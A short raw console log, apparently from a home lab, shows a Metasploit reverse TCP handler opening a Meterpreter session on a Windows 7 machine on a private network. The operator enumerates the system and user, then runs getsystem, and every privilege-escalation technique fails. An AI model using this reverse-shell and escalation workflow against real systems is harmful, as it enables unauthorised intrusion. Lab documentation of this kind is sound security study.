 [*] Started reverse TCP handler on 192.168.19.128:5566
[*] Sending stage (175174 bytes) to 192.168.19.132
[*] Meterpreter session 1 opened (192.168.19.128:5566 -> 192.168.19.132:49177) at 2021-05-29 21:42:18 -0400
meterpreter > sysinfo
Computer        : MARKLUCIDO_WIN7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: MARKLUCIDO_WIN7\Mark Lucido
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following wa
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >